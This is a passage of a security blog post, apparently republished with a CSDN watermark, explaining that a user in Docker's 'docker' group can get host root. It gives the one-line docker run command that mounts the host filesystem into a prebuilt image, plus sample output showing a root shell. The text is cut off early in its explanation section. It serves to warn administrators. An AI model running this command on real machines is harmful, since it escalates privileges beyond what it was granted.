 Privilege escalation via Docker
April 22, 2015 — Chris Foster
TLDR; Don’t use the ‘docker’ group
Docker, if you aren’t already familiar with it, is a lightweight runtime and packaging tool. It’s very
similar to simply running a basic virtual machine, but with much less overhead. It’s extremely
nice for deploying applications as you can guarantee that they will run in identical environments,
and the commit-like image system is handy as well.
If you happen to have gotten access to a user-account on a machine, and that user is a member
of the ‘docker’ group, running the following command will give you a root shell:
> docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
This looks like the following when you run it:
johndoe@testmachine:~$ docker run -v /:/hostOS -i -t chrisfosterelli/rootplease
[...]
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# whoami
root
#
The problem
大余安全
https://blog.csdn.net/qq_34801745
When you’ve spent any amount of time with Docker, a common complaint is that all of the